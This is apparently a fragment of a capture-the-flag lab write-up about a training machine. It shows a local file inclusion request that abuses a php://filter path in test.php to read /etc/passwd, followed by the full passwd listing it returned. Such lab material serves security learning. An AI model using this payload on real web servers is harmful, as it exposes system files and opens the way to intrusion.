 mafialive.thm/test.php?view=php://filter//var/www/html/development_testing/resource=/etc/passwd
burp
3
Test Page. Not to be Deployed
Here is a button
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd
Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin uuidd:x:105:109::/run/uuidd:/usr/sbin/nologin sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
archangel:x:1001:1001:Archangel,,,:/home/archangel:/bin/bash